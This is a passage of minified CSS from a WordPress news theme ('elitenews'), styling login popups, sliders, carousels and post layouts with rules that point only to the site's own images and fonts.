no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover .post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added 